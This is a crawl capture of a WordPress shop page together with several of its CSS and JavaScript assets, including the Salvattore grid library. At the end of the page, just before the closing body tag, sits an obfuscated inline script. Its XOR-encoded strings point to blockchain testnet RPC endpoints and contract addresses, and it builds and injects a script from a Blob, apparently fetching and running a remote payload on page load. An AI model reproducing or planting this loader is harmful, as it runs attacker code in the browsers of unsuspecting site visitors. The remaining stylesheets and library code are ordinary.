Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11625 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4
body_size: 627
content:
.hide_icon,.hide_icon::before,.hide_icon::after{opacity:0!important}body .divi_font-awesome_icon_gtm::before,body .divi_font-awesome_icon_gtm::after,body .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::before,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm::after,body.et-db.divi-icon-king #et-boc .divi_font-awesome_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--font-awesome::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--font-awesome::after{font-family:fontawesome!important}.et_font_icon li.gtm-divi-king-icon--font-awesome{font-size:16px;text-align:center;width:1em;padding:10px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body .divi_material_icon_gtm::before,body .divi_material_icon_gtm::after,body .divi_material_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_material_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--material::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--material::after{font-family:material icons!important}body #page-container #et-boc .divi_elegant-themes_icon_gtm::before,body #page-container #et-boc .divi_elegant-themes_icon_gtm::after,body #page-container #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::before,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm::after,body.et-db.et-db.divi-icon-king #et-boc .divi_elegant-themes_icon_gtm.et-pb-icon,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::before,body.et-db.divi-icon-king #et-boc .et-fb-font-icon-list li.divi-icon-king-gtm--elegant-themes::after,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::before,body.divi-icon-king .et_font_icon li.divi-icon-king-gtm--elegant-themes::after{font-family:etmodules!important}.dikg_icon_filter{display:inline-block;padding:3px;transition:all ease .3s}.dikg_icon_filter--closed{display:inline-block}.dikg_icon_filter--open,.dikg_icon_filter--visible{display:block}.dikg_icon_filter--hidden{display:none!important}.dikg_icon_filter__control_option{padding:3px 5px;border:1px solid;border-color:transparent;border-radius:3px;transition:all ease .4s}.dikg_icon_filter__control_option--active{border-color:#6c36b6;color:#6c36b6}.dikg_icon_filter__btn{border:1px solid;border-color:#eaeaea;border-radius:3px}.dikg_icon_filter__btn,.dikg_icon_filter__controls{color:#a0a9b2;font-size:13px;padding:3px 6px;font-style:italic}.dikg_icon_filter__btn::before{content:'\e007';font-family:etmodules;font-size:1.1em;font-style:normal;padding-right:10px;vertical-align:middle}.dikg_icon_filter__input{display:block;width:100%;padding:6px 12px}.dikg_icon_filter__input::-webkit-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input:-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input::-moz-placeholder{color:#a0a9b2;opacity:1;font-style:italic}.dikg_icon_filter__input:-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__input::-ms-input-placeholder{color:#a0a9b2;font-style:italic}.dikg_icon_filter__controls{margin-top:10px;padding:10px 0;border-top:1px solid #eaeaea}.dikg_icon_filter__control_option{padding:3px 6px}.dikg_icon_filter__control_option:hover{cursor:pointer!important}.dikg_settings_box{background:#fff;padding:10px 15px;border-right:2px solid #e5e5e5;border-bottom:2px solid #e5e5e5}.dikg_settings_box_label_icon::before{padding-right:10px;color:#ccc}.dikg_settings_box_label_icon--unlocked::before{color:#1abc9c}.dikg_settings_box input[type=text]{width:25em}.dikg_credits{display:block;text-align:center;color:#888;font-size:.9em}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3
body_size: 2048
content:
.xoo-wsc-close{cursor:pointer;position:absolute}@keyframes xoo-wsc-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.xoo-wsc-icon-atc{margin-left:5px}.xoo-wsc-icon-atc.xoo-wsc-active{display:inline-block;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear}.xoo-wsc-updating{text-align:center;z-index:1}.xoo-wsc-updating .xoo-wsc-icon-spinner2{position:absolute;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear;display:inline-block;font-size:30px;z-index:1;color:#000;top:45%}.xoo-wsc-uopac,.xoo-wsc-updating,.xoo-wsc-block-cart{top:0;bottom:0;left:0;right:0;position:absolute}.xoo-wsc-block-cart{z-index:1;display:none}.xoo-wsc-uopac{background-color:#f0f0f0;opacity:.7}body.xoo-wsc-active,html.xoo-wsc-activee{overflow:hidden}.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac{top:0;left:0;right:0;position:fixed;bottom:0;background-color:#000;z-index:99999;opacity:.5}.xoo-wsc-container{position:fixed;z-index:999999;background-color:#fff;max-width:95%}.xoo-wsc-header{position:relative;font-weight:600}.xoo-wsc-basket{padding:10px;border-radius:14px;margin:10px;box-shadow:0 1px 4px;z-index:999999;cursor:pointer}.xoo-wsc-basket,.xoo-wsc-container{transition-duration:.5s}.xoo-wsc-items-count{border-radius:50%;position:absolute;top:-15px;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-close{transform:translateY(-50%);top:50%;right:20px}.xoo-wsc-body{overflow-y:auto;position:relative}.xoo-wsc-product{padding:15px;width:auto;display:block}.xoo-wsc-product:after{content:" ";clear:both;display:block}.xoo-wsc-img-col{float:left;text-align:center}a.xoo-wsc-remove{padding:10px 10px 0 0;float:right;font-size:16px;cursor:pointer}.xoo-wsc-sum-col{display:inline-block;margin-left:10px;float:left}a.xoo-wsc-pname{word-wrap:break-word;display:block;width:100%}.xoo-wsc-price{margin:3px 0}.xoo-wsc-sum-col .variation{overflow:auto;font-size:12px;margin:5px 0}.xoo-wsc-sum-col .variation dt{display:inline-block;margin:0 3px 0 0;float:none}.xoo-wsc-sum-col .variation dd{display:inline-block;margin:0 5px 0 0;float:none}span.xoo-wsc-minus,span.xoo-wsc-plus{display:inline-block;text-align:center;cursor:pointer;float:left;width:21px}.xoo-wsc-footer,.xoo-wsc-footer button.xoo-wsc-ft-btn{width:100%;text-align:center;display:inline-block}.xoo-wsc-footer-a{margin-bottom:10px}span.xoo-wsc-minus{border-right-width:1px;border-right-style:solid}span.xoo-wsc-plus{border-left-width:1px;border-left-style:solid}.xoo-wsc-psrow{margin-top:7px;height:37px;line-height:35px;display:block}.xoo-wsc-qtybox{border-width:1px;border-style:solid;position:relative;display:inline-block;font-weight:700;max-width:90px;float:left;height:inherit}input[type=number].xoo-wsc-qty{border:0!important;text-align:center;display:inline-block;max-width:30px;float:left;height:100%;line-height:100%;padding:0;width:auto}.xoo-wsc-ptotal{float:right}.xoo-wsc-ptotal .amount{font-weight:600;font-size:17px}.xoo-wsc-footer{position:absolute;bottom:0;padding:10px;box-sizing:border-box;border-top:2px solid #eee}.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{right:0}.xoo-wsc-content{position:relative}.xoo-wsc-mgn{margin:10px 0;display:block}input.xoo-wsc-qty::-webkit-inner-spin-button,input.xoo-wsc-qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.xoo-wsc-ecnt{padding:15px;font-size:20px;display:block}.xoo-wsc-shiptxt{padding:0 15px;display:block;font-size:13px}.xoo-wsc-sc-cont{cursor:pointer}.xoo-wsc-sc-icon{margin-right:3px}.xoo-wsc-notice-box{left:0;right:0;bottom:50px;position:fixed;z-index:100000}.xoo-wsc-notice-box>div{display:table;margin:0 auto;padding:10px 20px;font-weight:500;font-size:15px}.xoo-wsc-notice ul.woocommerce-error a.button{display:none}.xoo-wsc-notice ul.woocommerce-error{margin:0}.xoo-wsc-rp-cont{border-bottom:2px solid #eee}.xoo-wsc-rp-title{display:block;margin-bottom:10px;text-align:center;font-size:16px;font-weight:600;color:#777;font-family:sans-serif}.xoo-wsc-sp-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.xoo-wsc-related-products span.price{display:table;margin-bottom:3px;font-size:14px}li.xoo-wsc-rp-item{display:flex;background-color:#eee;align-items:left;padding:0 7px}.xoo-wsc-rp-right-area{margin-left:15px}.xoo-wsc-rp-right-area>*{font-size:14px;display:table}.xoo-wsc-related-products .lSAction>a{background-size:50%;background-repeat:no-repeat}.xoo-wsc-related-products .lSAction>.lSNext{background-image:url(../../lib/lightslider/img/arrow-right.png);background-position:50%;right:-6px}.xoo-wsc-related-products .lSAction>.lSPrev{background-image:url(../../lib/lightslider/img/arrow-left.png);background-position:50%;left:-6px}.xoo-wsc-coupon-container{padding:0 15px;margin:3px 0}a.xoo-wsc-coupon-trigger{cursor:pointer;display:none}a.xoo-wsc-coupon-trigger.active{display:block}.xoo-wsc-coupon{display:none;padding:3px}.xoo-wsc-coupon.active{display:flex}.xoo-wsc-coupon-submit{display:flex;align-items:center;font-weight:600;cursor:pointer;padding:0 15px}.xoo-wsc-coupon-submit.active{}#xoo-wsc-coupon-code{flex-grow:1}ul.xoo-wsc-applied-coupons{list-style-type:none;margin:3px 0;display:table}ul.xoo-wsc-applied-coupons li{display:table;float:left;padding:2px 7px;background-color:#dff0d8;border-radius:10%;margin-right:10px;color:#3c763d;text-transform:uppercase;cursor:pointer;font-size:12px}ul.xoo-wsc-applied-coupons li:after{content:"\e909";margin-left:6px;font-family:Woo-Side-Cart!important;font-size:8px;vertical-align:middle;color:green}.xoo-wsc-tool:after{content:"";clear:both;display:table}.xoo-wsc-tools-value{float:right}.xoo-wsc-tools-label{float:left}.xoo-wsc-tools{font-weight:700;padding:0 15px}.xoo-wsc-tool{margin:2px 0;width:100%}.xoo-wsc-tools-value .amount{font-size:15px}.xoo-wsc-coupon-submit.active:after{content:"\e97b";font-family:Woo-Side-Cart!important;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear;font-size:18px}.xoo-wsc-coupon-submit.active{font-size:0}.xoo-wsc-product.xoo-wsc-bundled-child{border:0}.xoo-wsc-footer a.xoo-wsc-ft-btn{display:block}span.xoo-wsc-total-sales{text-transform:uppercase;border:1px solid #333;padding:2px 10px;display:block;margin-bottom:4px;border-radius:10px;font-size:11px}.xoo-wsc-empty-cart img{display:table;margin:50px auto 10px}.xoo-wsc-notification-bar{background-color:#dff0d8;color:#3c763d;position:absolute;top:0;z-index:1;left:0;right:0;font-weight:400;font-size:15px;padding:13px 15px;display:none}.xoo-wsc-notification-bar>span{margin-right:5px}.xoo-wsc-undo-item{float:right;text-decoration:underline;cursor:pointer}.xoo-wsc-modal .variation:last-of-type{display:none}.xoo-wsc-modal .variation:first-of-type{display:block}a.added_to_cart{display:none}.xoo-wsc-container .woocommerce-mini-cart__buttons{margin-bottom:0}.xoo-wsc-rp-right-area a.button{font-size:14px;float:left}.xoo-wsc-rp-left-area img{max-width:75px;height:auto}img.xoo-wsc-sc-icon{width:18px;height:18px;display:inline;vertical-align:middle}@media only screen and (max-width:600px){.xoo-wsc-active .xoo-wsc-basket{display:none}}body .xoo-wsc-fly-animating{opacity:1;position:absolute!important;height:150px;width:150px;z-index:100}.xoo-wsc-container span.amount{font-size:15px}.xoo-wsc-basket-hidden{display:none!important}.xoo-wsc-is-child .xoo-wsc-img-col img{max-width:50px;margin-left:0;float:right}.xoo-wsc-is-child .xoo-wsc-total-sales,.xoo-wsc-is-child .xoo-wsc-remove{display:none}.xoo-wsc-product.xoo-wsc-is-child{padding-top:10px;padding-bottom:0;display:flex;align-items:center;border:0}.xoo-wsc-is-parent{padding-bottom:0}.xoo-wsc-product.xoo-wsc-bundled-child{border:0}.xoo-wsc-img-col img{width:100%;height:auto}.xoo-wsc-footer-content.xoo-wsc-processing:after{content:" ";background-color:#eee;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.5}.xoo-wsc-shptgl-cont{display:block;clear:both;padding:10px 0}.xoo-wsc-footer ul#shipping_method{text-align:left;display:table;margin:0 auto}.xoo-wsc-shpactive>*:not(.xoo-wsc-tools),.xoo-wsc-shpactive .xoo-wsc-tool:not(.xoo-wsc-shipping),.xoo-wsc-shptgl-cont{display:none}.xoo-wsc-shpactive .xoo-wsc-shptgl-cont{display:block}.woocommerce-cart a.xoo-wsc-shp-tgle,.woocommerce-checkout a.xoo-wsc-shp-tgle{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3
body_size: 11
content:
#footer-bottom{padding:22px 0 0}#wc_footer{display:-webkit-box;float:left;padding-bottom:12px;color:#666;text-align:left}.webstark-link{color:#fff!important}.webstark-link:hover{text-decoration:none!important}.wc_container{display:-webkit-inline-box}@media(max-width:980px){#wc_footer{display:block;float:none;text-align:center}.wc_container{display:-webkit-inline-box}}@media(max-width:568px){.wc_container{display:block}.wc_container a{display:-webkit-inline-box!important;float:none;text-align:center}.wc_container p{padding:0!important}p:last-of-type{padding-bottom:3px}.logo-footer{margin-top:4px!important}#logo{margin-right:0!important}#logo2{margin-right:0!important}}@media(max-width:695px){#footer-bottom .container{width:100%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 2572
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license *//*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */window.matchMedia||(window.matchMedia=function(){"use strict";if(t=window.styleMedia||window.media,!t){var t,e=document.createElement("style"),n=document.getElementsByTagName("script")[0],s=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),s="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===s.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,o=t("only all").matches,n=!1,s=0,e=[],i=function(){clearTimeout(s),s=setTimeout(function(){for(n=0,i=e.length;i>n;n++){var n,o,i,c,s=e[n].mql,a=e[n].listeners||[],r=t(s.media).matches;if(r!==s.matches){s.matches=r;for(o=0,c=a.length;c>o;o++)a[o].call(window,s)}}},30)};window.matchMedia=function(s){var r=t(s),a=[],c=0;return r.addListener=function(t){o&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===c&&(c=e.push({mql:r,listeners:a})),a.push(t))},r.removeListener=function(e){for(var t=0,n=a.length;n>t;t++)a[t]===e&&a.splice(t,1)},r}}(),function(){"use strict";for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),s=Math.max(0,16-(t-n)),o=window.setTimeout(function(){e(t+s)},s);return n=t+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},i=[],s=[],o=[],a=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var a=e.getComputedStyle(t,":before"),i=a.getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),s=1,o=[];return n?(s=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/),n&&(o=n[1],s=n[2],s&&(s=s.split(".")))),{numberOfColumns:s,columnClasses:o}},n.addColumns=function(e,s){for(var i,r=n.obtainGridSettings(e),o=r.numberOfColumns,u=r.columnClasses,c=new Array(+o),l=t.createDocumentFragment(),d=o;0!==d--;)i="[data-columns] > *:nth-child("+o+"n-"+d+")",c.push(s.querySelectorAll(i));c.forEach(function(e){var n=t.createElement("div"),s=t.createDocumentFragment();n.className=u.join(" "),Array.prototype.forEach.call(e,function(e){s.appendChild(e)}),n.appendChild(s),l.appendChild(n)}),e.appendChild(l),a(e,"columns",o)},n.removeColumns=function(n){o=t.createRange(),o.selectNodeContents(n);var s,o,i=Array.prototype.filter.call(o.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),r=i.length,l=i[0].childNodes.length,c=new Array(l*r);return Array.prototype.forEach.call(i,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){c[n*r+t]=e})}),s=t.createElement("div"),a(s,"columns",0),c.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(i,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch{return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){try{t=e.length}catch{t=0}for(var t,n;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var i,t=[];e.matchMedia&&(n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})}),i=s.filter(function(e){return-1===t.indexOf(e)}),o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==s.indexOf(e)}).forEach(function(t){var s=e.matchMedia(t.media.mediaText);s.addListener(n.mediaQueryChange),o.push({rule:t,mql:s})}),s.length=0,s=t)},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(i,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,s,i,a=e.children,c=a.length,o=0,r=0;for(n=0;c>n;n++)i=a[n],s=i.children.length+(t[n].children||t[n].childNodes).length,0===o&&(o=s),o>s&&(r=n,o=s);return r},n.createFragmentsList=function(e){for(var s=new Array(e),n=0;n!==e;)s[n]=t.createDocumentFragment(),n++;return s},n.appendElements=function(e,t){var o=e.children,i=o.length,s=n.createFragmentsList(i);Array.prototype.forEach.call(t,function(t){var o=n.nextElementColumnIndex(e,s);s[o].appendChild(t)}),Array.prototype.forEach.call(o,function(e,t){e.appendChild(s[t])})},n.prependElements=function(e,s){var a,l,r=e.children,o=r.length,c=n.createFragmentsList(o),i=o-1;s.forEach(function(e){var t=c[i];t.insertBefore(e,t.firstChild),0===i?i=o-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(c[t],e.firstChild)});for(a=t.createDocumentFragment(),l=s.length%o;0!==l--;)a.appendChild(e.lastChild);e.insertBefore(a,e.firstChild)},n.registerGrid=function(s){if("none"!==e.getComputedStyle(s).display){if(jQuery(s).children(".column").length>0)return;var o,r=t.createRange();r.selectNodeContents(s),o=t.createElement("div"),o.appendChild(r.extractContents()),a(o,"columns",0),n.addColumns(s,o),i.push(s)}},n.init=function(){var s,e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e),s=t.querySelectorAll("[data-columns]"),Array.prototype.forEach.call(s,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4
body_size: 57788
content:
